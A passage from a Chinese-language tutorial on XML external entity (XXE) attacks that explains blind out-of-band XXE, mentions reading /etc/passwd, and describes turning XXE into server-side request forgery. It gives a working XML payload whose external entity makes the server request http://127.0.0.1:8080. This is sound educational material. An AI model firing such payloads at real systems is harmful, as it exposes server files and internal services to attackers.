 Blind OOB XXE
如上例所示，服务器将/etc/passwd文件的内容作为响应返回给我们的XXE。但是在某些情况下，即便服务器可能存
在XXE，也不会向攻击者的浏览器或代理返回任何响应。遇到这种情况，我们可以使用Blind XXE漏洞来构建一条外
带数据(OOB)通道来读取数据。虽然我们无法直接查看文件内容，但我们仍然可以使用易受攻击的服务器作为代理，
在外部网络上执行扫描以及代码。
在第一个示例中，我们通过URI将请求指向了/etc/passwd文件，并最终成功的为我们返回了文件中的内容。除此之
外，我们也可以使用http URI并强制服务器向我们指定的端点和端口发送GET请求，将XXE转换为SSRF（服务器端
请求伪造）。
<?xml version="1.0"?>
<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "http://127.0.0.1:8080" >]>
<catalog>
<core id="test101">
<author>John, Doe</author>
<title>I love XML</title>
<category>Computers</category>
<price>9.99</price>
<date>2018-10-01</date>
<description>&xxe;</description>
</core>
</catalog>